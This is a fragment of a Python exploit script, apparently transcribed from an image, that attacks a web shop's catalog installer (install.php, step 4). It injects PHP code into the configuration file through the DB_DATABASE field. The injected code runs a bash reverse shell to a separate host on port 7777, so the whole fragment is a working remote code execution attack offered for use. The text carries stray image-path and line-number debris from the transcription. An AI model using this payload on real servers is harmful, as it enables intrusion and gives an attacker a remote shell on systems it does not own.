 step=4)
17 base_url = "http://192.168.2.12/catalog/"
18 target_url = "http://192.168.2.12/catalog/install/install.php?step=4"
19
20 data = {
21     'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 payload += 'shell_exec("bash -c \'bash -i >& /dev/tcp/192.168.2.9/7777 0>&1\'");'    # this
is where you enter you PHP payload
30 payload += '/*'
31
32 data['DB_DATABASE'] = payload
33
1
2